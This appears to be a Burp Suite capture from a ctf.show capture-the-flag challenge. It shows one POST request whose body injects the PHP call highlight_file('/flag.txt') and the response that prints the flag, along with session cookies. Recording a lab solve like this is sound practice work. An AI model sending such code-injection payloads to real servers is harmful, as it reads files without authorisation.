 请求
美化 Raw Hex \n
POST / HTTP/1.1
Host: 8b5c4f06-754b-40fb-a475-531fe27f50a0.challenge.ctf.show
Cookie: _ga=GA1.2.1165376314.1741083002; _ga_PP4LXQY4W0=
GS1.1.1741083002.1.1.1741084147.0.0.0; cf_clearance=
oCN_QNr45a9kb7.Up6_QtGfTmDHKO0OJP5cyUjiepcY-1743325199-1.2.1.1-705Z_AfbabYJufblX
UMwu33Re7ZvpssL0LFxmE6LbrwuPm5aEms_pcC68pTZhp0RJi7tQR9a.dxChitnII8uFsUXktRnSFFH.
Hp_i0IK61M6nX1AWHR33MZxJ1a7xkj4WkopkJjvTQo3p3PbQcZMJuVE8Cx151ks47V9L1juUliAsaa6_
DiWje1LPCXEuk0n2d42JZ1fhiRjEyK41qbjMZJybPZNV3AlhRd0KGy5KUDV_YYlRMTjmcu4Zf5zPufUl
snY0EX0yguGp_0u0ZrjgnR3zL206PWK6Xrg0P81Z7ygmo7PkmrjuBg5uMfFw.sni36MjH6UF59HMtUy3
H88Vg0CYCkDJ80Ksogkri.IQr8
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
c=highlight_file('/flag.txt');
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 30 Mar 2025 11:26:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 102
13
14 <code>
<span style="color: #000000">
15 ctfshow{147c422c-dfe2-45a1-b6e2-8054f493c0fb}<br />
</span>
16 </code>